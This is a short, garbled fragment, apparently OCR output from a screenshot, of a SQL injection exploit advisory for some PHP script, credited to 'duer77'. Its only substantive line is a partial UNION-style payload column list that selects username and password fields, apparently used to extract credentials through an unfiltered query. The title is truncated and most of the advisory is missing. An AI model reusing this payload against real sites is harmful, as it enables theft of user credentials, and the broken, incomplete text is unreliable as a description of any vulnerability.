
#############

.php)($user) SQL-Injection Exploit

#############

duer77

#############

query without being filtered.

#############

#############

0,0,0,0,0,0,0,0,0,username,password,0,0,0,0,0,user